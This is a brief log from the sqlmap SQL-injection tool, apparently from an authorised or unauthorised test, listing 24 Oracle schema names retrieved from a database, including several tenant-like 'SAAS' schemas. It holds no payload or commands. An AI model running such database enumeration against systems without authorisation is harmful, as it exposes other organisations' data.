 Sqlmap
back-end DBMS: Oracle
[14:06:52] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:06:52] [INFO] fetching database (schema) names
[14:06:53] [INFO] the SQL query used returns 24 entries
[14:06:53] [INFO] retrieved: CTXSYS
[14:06:54] [INFO] retrieved: DBSNMP
[14:06:55] [INFO] retrieved: DMSYS
[14:06:55] [INFO] retrieved: EXFSYS
[14:06:56] [INFO] retrieved: MDSYS
[14:06:57] [INFO] retrieved: OLAPSYS
[14:06:58] [INFO] retrieved: ORDSYS
[14:06:58] [INFO] retrieved: OUTLN
[14:06:59] [INFO] retrieved: SAAS10
[14:06:59] [INFO] retrieved: SAAS11
[14:07:00] [INFO] retrieved: SAAS12
[14:07:01] [INFO] retrieved: SAAS13
[14:07:01] [INFO] retrieved: SAAS3
[14:07:02] [INFO] retrieved: SAAS4
[14:07:02] [INFO] retrieved: SAAS5
[14:07:03] [INFO] retrieved: SAAS6
[14:07:04] [INFO] retrieved: SAAS7
[14:07:04] [INFO] retrieved: SAAS8
[14:07:05] [INFO] retrieved: SYS
[14:07:05] [INFO] retrieved: SYSMAN